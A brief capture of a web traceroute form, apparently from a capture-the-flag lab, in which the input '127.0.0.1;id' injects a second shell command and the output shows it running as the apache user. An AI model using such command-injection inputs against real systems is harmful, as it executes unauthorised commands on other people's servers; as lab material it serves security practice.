 MORTY'S MACHINE TRACER MACHINE
Enter an IP address to trace.
127.0.0.1;id
Trace!
traceroute to 127.0.0.1 (127.0.0.1), 30 hops max, 60 byte packets
 1  localhost (127.0.0.1)  0.021 ms  0.004 ms  0.004 ms
uid=48(apache) gid=48(apache) groups=48(apache) context=system_u:system_r:httpd_sys_script_t:s0